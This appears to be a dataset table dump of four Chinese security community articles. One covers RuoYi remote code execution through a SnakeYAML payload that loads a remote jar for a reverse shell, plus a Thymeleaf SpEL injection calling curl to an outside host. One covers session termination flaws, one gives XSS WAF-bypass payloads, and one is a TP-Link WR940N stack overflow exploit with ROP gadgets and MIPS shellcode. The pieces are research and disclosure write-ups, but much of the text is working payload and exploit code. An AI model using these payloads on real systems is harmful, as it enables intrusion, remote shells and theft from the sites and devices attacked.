text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

## 反射+Yaml达到的代码执行

### 漏洞发现

在若依管理后台-系统监控-定时任务-新建,发现有个 **调用目标字符串的字段** 。

查看定时任务的具体代码,定位到`ruoyi-quartz/src/main/java/com/ruoyi/quartz/util/JobInvokeUtil.java`。

假设我们输入`com.hhddj1.hhddj2.hhddj3()`,

经解析后

* beanName为com.hhddj1.hhddj2

* methodName为hhddj3

* methodParams为[]

/**

* 执行方法

*

* @param sysJob 系统任务

*/

public static void invokeMethod(SysJob sysJob) throws Exception

{

String invokeTarget = sysJob.getInvokeTarget();

String beanName = getBeanName(invokeTarget);

String methodName = getMethodName(invokeTarget);

List<Object[]> methodParams = getMethodParams(invokeTarget);

if (!isValidClassName(beanName))

{

Object bean = SpringUtils.getBean(beanName);

invokeMethod(bean, methodName, methodParams);

}

else

{

Object bean = Class.forName(beanName).newInstance();

invokeMethod(bean, methodName, methodParams);

}

}

### 反射Runtime失败

想要通过该反射执行命令,首先想到使用`java.lang.Runtime.getRuntime().exec("")`。

若使用该payload,则会跳到`JobInvokeUtil.java`的这段代码中。

Object bean = Class.forName(beanName).newInstance();

invokeMethod(bean, methodName, methodParams);

然而,想要通过`Class.forName(beanName).newInstance()`成功实例化,必须满足类至少有一个构造函数

* 无参

* public

而Runtime类的构造函数是private的,不满足条件,因此使用payload`java.lang.Runtime.getRuntime().exec("")`,会报错。

### 反射ProcessBuilder失败

同样的,虽然我们可以在new

ProcessBuilder的时候可以不加参数,但是并不代表ProcessBuilder的构造函数是无参的。因此使用ProcessBuilder的payload也会报错。

ProcessBuilder processBuilder = new ProcessBuilder();

processBuilder.command("/bin/bash","-c","curl http://xxx/test");

processBuilder.start();

ProcessBuilder的构造函数

public ProcessBuilder(List<String> var1) {

if (var1 == null) {

throw new NullPointerException();

} else {

this.command = var1;

}

}

public ProcessBuilder(String... var1) {

this.command = new ArrayList(var1.length);

String[] var2 = var1;

int var3 = var1.length;

for(int var4 = 0; var4 < var3; ++var4) {

String var5 = var2[var4];

this.command.add(var5);

}

}

### 构造Yaml类

想要代码执行,我尝试过写文件等等方式,但是都无法反射成功。

因为根据若依的定时任务代码,需要满足以下条件:

* 类的构造函数无参且public

* 调用的方法的参数类型只能是String/int/long/double

* 该方法具有代码执行的潜力

因此找到Yaml类,刚好若依有一个YamlUtil类,里面使用了org.yaml.snakeyaml包。

所以我们构造了以下payload,使用ftp协议的原因是http被禁用

org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [

!!java.net.URLClassLoader [[

!!java.net.URL ["ftp://ip/yaml-payload.jar"]

]]

]')

yaml-payload.jar的生成过程:

1)在github上下载源码(<https://github.com/artsploit/yaml-payload.git)>

2)将IP和端口改成我们对应攻击机上的IP和端口

3)使用以下两条命令生成新的yaml-payload.jar,生成的yaml-payload.jar位置如下图红箭头所示。

javac src/artsploit/AwesomescriptEngineFactory.java

jar -cvf yaml-payload.jar -C src/ .

### 漏洞利用过程

1.生成yaml-payload.jar,ip写攻击机ip,端口写2333。生成之后,传到攻击机的ftp目录下。

2.攻击机:监听2333端口

3.若依管理后台,新建定时任务,目标调用字符串写

org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [

!!java.net.URLClassLoader [[

!!java.net.URL ["ftp://攻击机ip/yaml-payload.jar"]

]]

]')

4.攻击机上收到反弹shell

## 结合Thymeleaf注入的代码执行

在代码审计若依的时候,发现了Thymeleaf语法的一些问题,不过后来发现大佬们之前就写过很多关于Thymeleaf注入的资料。

### 漏洞分析

Ruoyi使用了 **thymeleaf-spring5** ,其中 **四个接口方法** 中设置了片段选择器:

<http://demo.ruoyi.vip/monitor/cache/getNames>

<http://demo.ruoyi.vip/monitor/cache/getKeys>

<http://demo.ruoyi.vip/monitor/cache/getValue>

<http://demo.ruoyi.vip/demo/form/localrefresh/task>

通过这四段接口,可以指定 **任意fragment** ,以 **/monitor/cache/getNames接口**

为例,controller代码如下:

@PostMapping("/getNames")

public String getCacheNames(String fragment, ModelMap mmap)

{

mmap.put("cacheNames", cacheService.getCacheNames());

return prefix + "/cache::" + fragment;

}

这四段接口方法中,都使用了thymeleaf的语法:

"/xxx::" + fragment;

我们构造fragment的值为:

%24%7b%54%20%28%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%29%2e%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%22%63%75%72%6c%20%68%74%74%70%3a%2f%2f%63%6d%6d%6f%76%6f%2e%63%65%79%65%2e%69%6f%2f%72%75%6f%79%69%74%65%73%74%22%29%7d

\-->

${T (java.lang.Runtime).getRuntime().exec("curl

[http://cmmovo.ceye.io/ruoyitest")}](http://cmmovo.ceye.io/ruoyitest)

当我们构造的模板片段被thymeleaf解析时,thymeleaf会将识别出fragment为 **SpringEL** 表达式。不管是

**?fragment=header(payload)** 还是 **?fragment=payload**

但是,在执行SpringEL表达式之前,thymeleaf会去检查参数值中是否使用了 **"T(SomeClass)"** 或者 **"new

SomeClass"**

这个检查方法其实可以绕过,SpringEL表达式支持 **"T (SomeClass)"**

这样的语法,因此我们只要在T与恶意Class之间加个空格,就既可以绕过thymeleaf的检测规则,又可以执行SpringEL表达式。

因此payload中 **T与恶意Class之间含有空格** ,不论是空格或者制表符都可以绕过检测。

### 漏洞利用过程

1.将payload进行HTML编码

${T (java.lang.Runtime).getRuntime().exec("curl http://cmmovo.ceye.io/ruoyitest")}

2.填入header后面的括号中,命令成功执行,ceye监听平台收到dnslog请求 | 社区文章 |

# 【技术分享】错误的会话终止机制导致账户劫持

|

##### 译文声明

本文是翻译文章,文章来源:securitycompass

原文地址:<https://blog.securitycompass.com/improper-session-termination-leading-to-account-takeover-657760aed177#.lew5zxjif>

译文仅供参考,具体内容表达以及含义原文为准。

****

****

**翻译:**[ **派大星**](http://bobao.360.cn/member/contribute?uid=1009682630)

**预估稿费:140RMB(不服你也来投稿啊!)**

********投稿方式:发送邮件至**[ **linwei#360.cn**](mailto:[email protected]) **,或登陆**[

**网页版**](http://bobao.360.cn/contribute/index) **在线投稿****

**错误的会话终止机制**

会话终止是安全的会话周期中一个重要的方面。安全的实现session

tokens可以有效的减少会话劫持攻击。会话终止作为一些攻击的控制机制,比如XSS(跨站脚本攻击),CSRF(跨站请求伪造)。当一个用户拥有了授权后的session,这些攻击的严重性就会增加。因此,拥有一个不安全的会话终止机制增加了其他攻击技术的攻击面。

我们曾遇到了一个有错误会话终止机制的案例。这个漏洞在一家网络软件公司的web入口被发现。这次攻击的详情,根本原因,逻辑问题和修复建议会在下面详细解释。

**漏洞详情和影响**

经鉴定,最主要的漏洞就是错误的会话终止机制。应用程序并没有正确的终止用户的session。

我们发现该程序至少会保持用户session长达10小时。因此,很多行为甚至在用户注销后都拥有了执行的可能(例如修改账户绑定的手机号)。在用户注销后并没有使user_token失效,

因此它将允许任何人继续发送合法的,被授权的请求。

在这个特殊的应用中,伴随着错误的会话终止机制的还有其他漏洞:

1.没有实现会话超时机制。

2.在URL里将session token作为请求字符串发送。Session

token可以从连接头部中的Referer字段得到,也可以从终端浏览器的历史记录中,或者遍历嗅探到的数据包,又或者没有被正确保护的web日志中得到。根据最好的安全实践标准,任何需要被保密的信息都不应该通过URL或者请求字符串发送,因为这样可能被代理捕获或者被浏览器历史所记录。

3.该应用在重置密码的时候并未要求填写当前密码。根据最好的安全实践标准,程序应该在允许关键修改之前验证密码(比如修改密码或者修改邮箱)。

因此,我们发现一个错误会话终止机制可以导致潜在的账户劫持。

**通常的重现步骤**

一般来说,一个错误的会话终止机制可以被以下步骤所检测出来。

首先,鉴定被用于会话标识的cookie。注销当前账户然后观察应用程序处理会话cookies的方式。

通过浏览器的返回键打开那些只能在被授权后才能访问的页面。

如果显示的是这个页面的缓存,点击刷新更新页面。如果注销功能设置了一个新的会话cookies,用旧的cookies替换它然后刷新页面。

在应用的大多数页面尝试这个测试方法,尤其是那些被认为存在危险的地方。这可以确保会话结束机制在那些包含危险动作的页面正确的实现。

如果会话被正确的终止,当你尝试打开需要授权的界面时你将会看到应用重定向到公共区域或者登陆界面。如果会话未被正确终止,当你请求修改数据时,你将看到那些只应被授权用户所看到的页面,比如简介信息,修改简介和其他隐私的页面。

在我们详细的评估中,我们修改了手机号作为概念验证。这是一个应用程序可能的特殊功能,但是通常来说,根据应用和它的功能,会有不同的行为可以执行。错误的会话终止机制能够导致帐户被完全劫持。

**攻击方案**

因为token通过URL的GET参数传输,即使是使用了SSL协议也不能防止泄露。攻击者可以在浏览器历史纪录或者通过代理工具得到token。如果攻击者得到了任意用户的user_token,

他就能够在该用户的帐户上代表该用户发送和执行所有行为。

**修补建议**

1\. user_token的值应该在服务器端被正确的检查和验证。一旦一个用户注销登录,他的user_token就应该被用合适的方法在服务器端立即销毁。

2\. 应用程序应该实现一个会话超时机制。例如,根据应用程序的不同决定30分钟或者更久。

3\. 会话认证应该通过cookies来实现。任何敏感信息都不应该通过URL传输。

4\. 一个高度安全的口令机制应该被实现,而且当用户执行敏感操作时应用程序应该再次验证用户口令。

这个问题的根本原因就是错误的会话终止机制。因为用户没有在关于他们帐户凭证方面做错任何事情。应用的所有者应该对用户对此应用的信任负责。用户信任应用程序,然而应用程序却将他们的数据置于危险之中。因此,一旦用户注销登录立即正确的终止会话是非常重要的事情。 | 社区文章 |

### 0x01 挖掘与鸡肋XSS

笔者在内网环境中,Wifi入网需要认证账密,因此经常接触如下这个`校园网自助服务系统`,自然地想到对此系统进行一些安全测试:

初步主要有这样几种挖掘思路:

1、应用业务逻辑漏洞

2、已知系统和组件的CVE

在挖掘之前,搜索引擎里意外看到某位师傅在博客发过对这个系统的测试记录(tql):

<https://www.sqlsec.com/2017/11/nnuwifi.html>

通过这位师傅对南师大的测试结果,业务逻辑上总结起来存在以下几个安全问题:

1、可以任意用户注册

2、忘记密码接口存在信息泄露

但是实测在笔者内网环境下的这个系统,用户注册功能被关闭了。。。第一点宣告失败;

忘记密码接口的信息泄露需要传递类似`学号`这样的参数,限制了它的危害性(学号需要爆破);另外返回的信息只有学号对应的真实姓名,没有上面博客中出现的`证件号`等更为详细的信息。

通过信息搜集获得以下目标信息:

Apache-Coyote/1.1

Servlet 2.5; JBoss-5.0/JBossWeb-2.1

搜索组件相关的漏洞信息发现CVE-2017-12149,是一个反序列化的漏洞,不过没有利用成功(不存在/invoker/readonly路径),还是没有什么收获。

注意到系统接口后缀名是`.jsf`和`.jsp`,在网页代码中寻找`.jsf`和`.jsp`结尾的字符串尝试找到一些隐藏的后端接口。

1、发现系统具体版本信息:

软件#SAM#RG- ENTERPRISE_4.21(p9)_Build20180606

2、发现一个返回错误信息的接口(移动端):

尝试将`mobile`去掉,同样也是一个错误信息回显接口(PC端):

存在这样的错误信息回显,如果对XSS没有过滤好就有可能造成反射型XSS了,我们尝试简单的payload发现确实存在(鸡肋):

这是一个鸡肋的洞,但是再看看这个系统SESSION的Cookie没有开启http_only,还是存在钓鱼利用风险的。

### 0x02 通用化与WAF绕过

虽然没有发现其他的严重安全问题,但是对这个反射XSS是否是这个系统的通用安全问题也产生了好奇。通过搜索引擎找到了一堆类似的线上系统逐一进行尝试,

**结果发现事情并不简单** 。

测试了多个相同系统的站点,发现会有几种款式的错误返回(果然是笔者内网这个系统没有开启防护(⊙o⊙)…),接下来开始了对这几种防护进行绕过的漫漫之旅:

##### 第一种情况,应该是这个系统自带的过滤机制:

##### 第二种情况,称之为WAF-A

##### 第三种情况,称之为WAF-B

#### 0x001 绕过系统XSS过滤机制

拿其中一个外网系统进行绕过测试,发现系统自带过滤机制对几个关键字符都做了过滤,似乎直接封死了利用空间:

单引号'、双引号"、尖括号<>、转义符\

但是在Fuzz到一些HTML标签的时候,出现了神奇的地方, **部分标签虽然带有尖括号但是却绕过了系统自带的XSS检测规则**

(黑人问号),其中`script`标签触发了WAF-A:

然而利用这些标签进行构造尝试弹窗,发现又被WAF-A(包括B)拦截了:

#### 0x002 绕过WAF-A过滤

为了测试是对`on`开头的动作还是`alert`字符串触发了拦截,分别构造多个payload进行测试:

<input onclick=111>

<input onload=111>

<input on=111>

......

<input aaa=alert()>

结果是都会被拦截,可以确定规则会拦截`on`开头的动作以及`alert`字符串。。。同样的,测试发现构造类似`<input

background="javascript:xxx">`的payload等等,会因为javascript和一些其他敏感字符串被拦截。

。。。

这个时候继续在`input`这个标签中的动作或者属性尝试弹框已经很困难(或许有其他绕过方法),想到尝试继续在`input`标签中构造出其他标签进行测试。

可以看到其中嵌套上图几种标签时还是合法的。当构造这样的输入时,在浏览器中可以看到会多出一个尖括号`>`,其中第1个`>`和第1个`<`组合生效了:

到这一步,如果继续添加1个`<`去和下面的`>`组合成新的HTML标签会怎么样呢,尝试如下输入

<input <table><a>

**成功逃逸出来了一个`a`标签,并且没有被拦截。**同样拿其他标签进行Fuzz测试,可以看到之前绕过的标签反而全都被拦截,但是

**其他标签都成功绕过了** !

现在构造的输入绕过了系统自带的过滤,攻击面就扩大了,可以使用大部分的HTML标签。但是常规的字符串仍然会被WAF-A和B拦截,如:

on开头的动作、alert字符串、javascript等

但是由于可用的HTML标签很多,完全可以构造不出现这些敏感字符的payload,在这里笔者使用`embed`标签的`src`属性执行base64编码的JS代码:

<input<table><embed/src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==" >

这个payload可以绕过WAF-A,但是可惜绕不过WAF-B:

#### 0x003 绕过WAF-B过滤

WAF-B的拦截提示是`WiseGrid`,查了下是一个公司的网关产品,接着继续尝试能否绕过这款网关的XSS防护。

之前过WAF-A的payload中肯定是有某个字符串触发了WAF-B的规则,于是进行删减,最后发现WAF-B直接拦截了`embed`标签。。。

WAF-B也对常见的`on`开头动作进行了拦截、对`javascript`等字符串进行了拦截。除此之外,发现`src='data....'`和`href='data....'`的形式也被拦截了。

到这可以看出来,WAF-B比WAF-A强了好几个级别,几乎拦死了几乎所有能想到的构造形式,到这一下子走到了死胡同。。。

经过无数尝试失败后,突然想到了一些WAF在处理过长的数据时会忽略一定长度后数据的案例,这个网关产品的WAF会不会也有这样的问题呢?

于是基于上面的payload,尝试在会被拦截的字符串`src="data"`之前插入大量的无关字符:

http://xxx//selfservice/module/scgroup/web/login_self.jsf?errorMsg=<input<table><img aaaaAaaaaaaaaaaaaaaAaaaaaaaaaaaaaAaaaaaaaaaaaaaAaaaaaaaaAaaaaaaaaaaaaaaAaaaaaaaaaaaaaAaaaaaaaaaaaaaAaaaaaaaaAaaaaaaaaaaaaaaAaaaaaaaaaaaaaAaaaaaaaaaaaaaAaaaaaaaaAaaaaaaaaaaaaaaAaaaaaaaaaaaaaAaaaaaaaaaaaaaAaaaaaaaaAaaaaaaaaaaaaaaAaaaaaaaaaaaaaAaaaaaaaaaaaaaAaaaa src="data">

虽然失败了,按着这个思路我们尝试继续换成其他字符,例如注释符进行测试:

**可以看到,我们的payload传入后,页面经过不寻常的等待后,返回了正常的页面内容!**

那么把之前过WAF-A的payload稍加改造就能绕过WAF-B了:

http://xxx//selfservice/module/scgroup/web/login_self.jsf?errorMsg=<input<table////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////><embed/src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==" >

### 0x03 总结

笔者从对某校园网自助服务系统的安全测试开始,围绕一个鸡肋的反射XSS漏洞,对此系统通常存在的各种XSS过滤和WAF进行测试和绕过。虽然市面的WAF各式各样,但是过程中绕WAF的姿势和手法是通用的。 | 社区文章 |



原文地址:[《A CURIOUS TALE OF REMOTE CODE EXECUTION, THE TP-LINK STORY –

CVE-2017-13772》](https://www.fidusinfosec.com/tp-link-remote-code-execution-cve-2017-13772/ "A CURIOUS TALE OF REMOTE CODE EXECUTION, THE TP-LINK STORY –

CVE-2017-13772")

译者:hello1900@知道创宇404实验室

#### 前言:

本文重点讨论作者近期从事 TP-Link WR940N 家用 WiFi

路由器漏洞研究获得的心得体会,主要从发现漏洞代码路径的必要步骤与通过这些路径实现远程代码执行的方式两方面入手。

首先,我将介绍如何找到第一个漏洞以及生成完整攻击链的方法;然后,说明此漏洞已形成特定模式,可使设备遭受数百种网络攻击。

#### 设备

我选取的设备是TP-Link(硬件版本4)WR940N 家用 WiFi 路由器。进行物联网设备研究的通常做法是获取固件副本并提取文件系统。

固件链接:<https://static.tp-link.com/TL-WR940N(US)_V4_160617_1476690524248q.zip>

如图所示,binwalk已成功发现并提取文件系统。下一步是获得关于设备运行程序的少量信息,例如影子文件内容(具体原因将在后文阐述)。

我接触过的多数嵌入式系统都采用busybox,所以重点在于找出能够运行哪些程序、是否需要某种形式的shell注入。解决上述问题通常有两种做法,一种做法是列出busybox中的所有symlink。我个人比较喜欢在chroot环境qemu下运行busybox二进制文件,好处是能够获知启用了哪些功能:

所以,我并没有采用Telnet、netcat等工具,但确实有用到tftp。后者可在获取shell注入后使用。最后,快速浏览rc.d/rcS后得出结论,路由器启动最后一项操作是运行httpd二进制文件。我原以为可从这里入手,因为HTTP

daemon通常提供较大攻击面。

#### 访问设备

我在Web界面初始测试阶段找到可在成功验证大型字符串的前提下致使设备停止响应的区域。有趣的是用户端代码输入不得超过50个字符。

显然,这种做法可通过Burp Suite轻易绕过。在等待USB uart

启动设备的过程中,我决定对这些字段进行简单的fuzz处理。此外,我还发现输入51字节ping_addr后产生以下后果:

尽管HTTP端口仍处于开放状态,我还是以略显笨拙的fuzzing方法将字节数提高到200,并发现这种做法确实能使服务崩溃:

现在,我们已成功发现一个拒绝服务(DoS)漏洞,但并没多大新意。为了合理调试运行程序,我需要通过uart交互界面访问设备,具体步骤参见<https://wiki.openwrt.org/toh/tp-link/tl-wr940n>。应注意,设备成功启动后将出现一个登陆提示。可尝试破解上述影子文件密码或像我一样到网上进行谷歌搜索(root密码为sohoadmin)。

现在我们已成功访问设备,可以了解实际运行了哪些程序。如图所示,httpd二进制文件负责多个进程。

最后一步是下载gdbserver。为确保正常运行,我花费大量功夫寻找一款交叉编译的gdbserver。如果选择下载GPL源代码,就可以省去这些麻烦,直接获取预先编译的二进制文件。我用SCP进行复制,经过一番周折终于发现连接到上一个httpd进程可以调试实际Web界面。

#### 漏洞概况

如上所述,用户输入超出JavaScript代码限制就会造成HTTP服务崩溃。







IDA中的二进制文件明确阐述了具体进程使用情况。例如,sub_453C50具有检查请求是否有效、通过验证的常用功能:

接下来,对httpGetEnv进行调用。应注意

“ping_addr”、“isNew”等值通过GET参数传递。然后,仍在相同函数中调用ipAddrDispose。

第一个漏洞就存在于这个函数中。函数开头声明堆栈变量va_AC,然后作为目标参数传递给strcpy调用。问题在于源参数($s1)是函数的第一个引数,并且没有对其长度进行验证,属于一个经典的缓冲区溢出。

#### 概念验证

为此,我专门写了一个简单的python脚本触发漏洞,也就是登录功能。登录设备将生成随机URL。

import urllib2

import urllib

import base64

import hashlibdef login(ip, user, pwd):

#### Generate the auth cookie of the form b64enc(‘admin:’ + md5(‘admin’))

hash = hashlib.md5()

hash.update(pwd)

auth_string = “%s:%s” %(user, hash.hexdigest())

encoded_string = base64.b64encode(auth_string)

print “[debug] Encoded authorisation: %s” %encoded_string#### Send the request

url = “http://” + ip + “/userRpm/LoginRpm.htm?Save=Save”

req = urllib2.Request(url)

req.add_header(‘Cookie’, ‘Authorization=Basic %s’ %encoded_string)

resp = urllib2.urlopen(req)#### The server generates a random path for further requests, grab that here

data = resp.read()

next_url = “http://%s/%s/userRpm/” %(ip, data.split(“=”)[2].split(“/”)[3])

print “[debug] Got random path for next stage, url is now %s” %next_urlreturn (next_url, encoded_string)

def exploit(url, auth):

#trash,control of s0,s1 + ra + shellcode

evil = “\x41″*800

params = {‘ping_addr’: evil, ‘doType’: ‘ping’, ‘isNew’: ‘new’, ‘sendNum’: ’20’, ‘pSize’: ’64’, ‘overTime’: ‘800’, ‘trHops’: ’20’}

new_url = url + “PingIframeRpm.htm?” + urllib.urlencode(params)

req = urllib2.Request(new_url)

req.add_header(‘Cookie’, ‘Authorization=Basic %s’ %auth)

req.add_header(‘Referer’, url + “DiagnosticRpm.htm”)

resp = urllib2.urlopen(req)

if __name__ == ‘__main__’:

data = login(“192.168.0.1”, “admin”, “admin”)

exploit(data[0], data[1])

启动gdbserver(需附加到最后一个httpd进程)后,我在ipAddrDispose退出之前设置了一个断点,然后运行PoC:

可以看到,我们已经获得返回地址的控制权限。 在执行常规的msf_pattern_create /

pattern_offset进程后,s0(位于偏移量160)与$s1(位于偏移量164)的控制权。此外,我们还有一个大型缓冲区堆栈存放shellcode:

#### 攻击链构造

这部分工作需要注意Mips架构相关事项。首先是缓存一致性,这点在许多博客中都有广泛提及(参见

<http://www.devttys0.com/2012/10/exploiting-a-mips-stack-overflow/>)。

简单说来,如果我们尝试在堆栈上执行shellcode,CPU将检查缓存中是否已有虚拟地址数据,如果有就执行。这意味着触发漏洞前,堆栈上的任何数据都可能被执行。

此外,如果我们的shellcode具有自修改属性(对于IE,我们使用编码器),编码指令将最终被执行。

参考:<http://cdn.imgtec.com/mips-training/mips-basic-training-course/slides/Caches.pdf>

正如许多在线资源所述,刷新缓存的最佳方式是通过ROP将调用设置为睡眠状态。触发该漏洞后,我将两个调用设置为睡眠状态,第一个直接进入睡眠状态,第二个在解码器成完成对含有坏字节的指令解码后进入睡眠状态。

我们只有确定哪些库可执行及其所在地址才能判断应使用哪些小工具。(注:默认情况下不启用ASLR)。

httpd maps:

00400000-00587000 r-xp 00000000 1f:02 64 /usr/bin/httpd

00597000-005b7000 rw-p 00187000 1f:02 64 /usr/bin/httpd

005b7000-00698000 rwxp 00000000 00:00 0 [heap]

2aaa8000-2aaad000 r-xp 00000000 1f:02 237 /lib/ld-uClibc-0.9.30.so

2aaad000-2aaae000 rw-p 00000000 00:00 0

2aaae000-2aab2000 rw-s 00000000 00:06 0 /SYSV0000002f (deleted)

2aabc000-2aabd000 r–p 00004000 1f:02 237 /lib/ld-uClibc-0.9.30.so

2aabd000-2aabe000 rw-p 00005000 1f:02 237 /lib/ld-uClibc-0.9.30.so

2aabe000-2aacb000 r-xp 00000000 1f:02 218 /lib/libpthread-0.9.30.so

2aacb000-2aada000 —p 00000000 00:00 0

2aada000-2aadb000 r–p 0000c000 1f:02 218 /lib/libpthread-0.9.30.so

2aadb000-2aae0000 rw-p 0000d000 1f:02 218 /lib/libpthread-0.9.30.so

2aae0000-2aae2000 rw-p 00000000 00:00 0

2aae2000-2ab3f000 r-xp 00000000 1f:02 238 /lib/libuClibc-0.9.30.so<….. snip …..>7edfc000-7ee00000 rwxp 00000000 00:00 0

7effc000-7f000000 rwxp 00000000 00:00 0

7f1fc000-7f200000 rwxp 00000000 00:00 0

7f3fc000-7f400000 rwxp 00000000 00:00 0

7f5fc000-7f600000 rwxp 00000000 00:00 0

7fc8b000-7fca0000 rwxp 00000000 00:00 0 [stack]

LibuClibC-0.9.30.so看似可行,在IDA中打开并使用<http://www.devttys0.com/2013/10/mips-rop-ida-plugin/>中的mipsrop.py脚本就可以寻找小工具了。

首先,我们需要一个具有以下功能的小工具:

li $a0, 1

mov $t9, $s0 or $s1 #we control $s0 and $s1

jr $t9

运行的第一个命令是mipsrop.set_base(0x2aae000),它将自动计算实际地址。

注意第二个小工具,它返回到$s1中的地址:

这是我设置睡眠状态调用的小工具,它的地址将覆盖ipAddrDispose的返回地址。

我们将要用到的下一个小工具(放入$s1)需要调用睡眠状态,前提是将睡眠后调用的小工具地址放放在ra中。

我们可以使用mipsrop.tail()查找此类小工具。

这个小工具运行良好,唯一要注意的是它会在初次运行时自动完成调用。

第一次被调用时,t9中的地址跳转。为了让这个小工具正常工作,需要准备堆栈。在第一次调用过程中,将睡眠地址放在sp)。

在第二次调用过程中,sp),再根据最终小工具填写s1(跳转至现有shellcode)。

这为我们提供了以下有效载荷:

Trash $s1 $ra

rop = “A”*164 + call_sleep + prepare_sleep + “B”*0x20 + sleep_addr

$s0 $s1 $ra

rop += “C”*0x20 + “D”*4 + “E”*4 + next_gadg

从睡眠状态返回后,待调用的下一个小工具需要将堆栈指针存储在寄存器中,然后跳转至s1中的地址(均在控制范围内)。

这将导致最终的小工具跳转到该寄存器(意味着它将跳转至堆栈的某个位置,最好是shellcode的位置)。mipsrop.py中的一个便捷功能是stack

stackfinder():

浏览后发现几乎所有这些小工具都好用,我们重点了解最后一个:

既然s2中地址(堆栈地址)的小工具。

这些小工具都有效,但我偏好使用对其他寄存器影响最小的小工具,例如:

此时,有效载荷如下所示:

nop = “\x22\x51\x44\x44”

gadg_1 = “\x2A\xB3\x7C\x60”

gadg_2 = “\x2A\xB1\x78\x40”

sleep_addr = “\x2a\xb3\x50\x90”

stack_gadg = “\x2A\xAF\x84\xC0”

call_code = “\x2A\xB2\xDC\xF0″def first_exploit(url, auth):

# trash $s1 $ra

rop = “A”*164 + gadg_2 + gadg_1 + “B”*0x20 + sleep_addr

rop += “C”*0x20 + call_code + “D”*4 + stack_gadg + nop*0x20 + shellcode

攻击链运行后困在NOP sled环节,当务之急是写一些shellcode,识别坏字符,并将 \+ \+ <编码shellcode>附加到攻击链。

我只找到一处坏字节0x20,显然应该是0x00。

我尝试使所有常见有效载荷正常工作,但msf_venom无法使用mips/long_xor编码,而我也无法获得bowcaster有效载荷。 我没写过mips

shellcode,所以决定写一个极简版编码器,仅通过引用堆栈偏移对含有坏字节的指令进行操作。

.set noreorder

#nop

addi $s5, $s6, 0x4444#xor key

li $s1, 2576980377#get address of stack

la $s2, 1439($sp)#s2 -> end of shellcode (end of all shellcode)

addi $s2, $s2, -864#decode first bad bytes

lw $t2, -263($s2)

xor $v1, $s1, $t2

sw $v1, -263($s2)#decode 2nd bad bytes

lw $t2, -191($s2)

xor $v1, $s1, $t2

sw $v1, -191($s2)<…snip…>##### sleep #####li $v0, 4166

li $t7, 0x0368

addi $t7, $t7, -0x0304

sw $t7, -0x0402($sp)

sw $t7, -0x0406($sp)

la $a0, -0x0406($sp)

syscall 0x40404

addi $t4, $t4, 4444 #nop

这显然不是最有效的处理方式,因为需要在堆栈上找到每个坏字节的偏移量(幸好mips是4字节对齐指令,因此每个偏移都是4的倍数)。此外,还需要计算每个坏字节指令的编码值。

绑定shellcode非常简单。

.set noreorder

###### sys_socket ######

addiu $sp, $sp, -32

li $t6, -3

nor $a0, $t6, $zero

nor $a1, $t6, $zero

slti $a2, $0, -1

li $v0, 4183

syscall 0x40404##### sys_bind ####

add $t9, $t9, 0x4444 #nop

